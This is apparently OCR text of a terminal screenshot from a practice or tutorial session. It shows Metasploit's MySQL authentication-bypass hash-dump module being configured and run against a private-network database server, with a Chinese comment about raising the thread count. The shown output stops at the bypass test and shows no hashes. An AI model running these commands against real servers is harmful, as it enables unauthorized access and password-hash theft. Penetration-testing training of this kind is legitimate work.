 Shell No. 1
09:19 PM
Shell No. 1
File Actions Edit View Help
msf5 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > set threads 10
threads ⇒ 10
msf5 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > run
[+] 192.168.131.135:3306  - 192.168.131.135:3306 The server allows logins, p
roceeding with bypass test
[*] 192.168.131.135:3306  - 192.168.131.135:3306 Authentication bypass is 10
% complete
[*] 192.168.131.135:3306  - 192.168.131.135:3306 Authentication bypass is 20
% complete
^C[*] 192.168.131.135:3306  - Caught interrupt from the console...
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > Interrupt: use the
 'exit' command to quit
msf5 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > set threads 100
threads ⇒ 100
有些慢，多分配一些线程
msf5 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > exploit
[+] 192.168.131.135:3306  - 192.168.131.135:3306 The server allows logins, p
roceeding with bypass test